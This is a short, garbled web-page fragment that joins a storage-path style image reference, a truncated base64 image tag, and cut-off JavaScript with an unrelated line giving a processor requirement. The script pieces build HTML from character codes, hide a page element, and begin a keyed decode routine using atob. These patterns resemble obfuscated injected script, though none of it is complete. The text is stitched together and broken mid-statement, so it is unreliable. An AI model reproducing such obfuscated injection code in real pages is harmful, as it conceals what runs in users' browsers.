
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo
Processor:
At least 1 GHz, 2 cores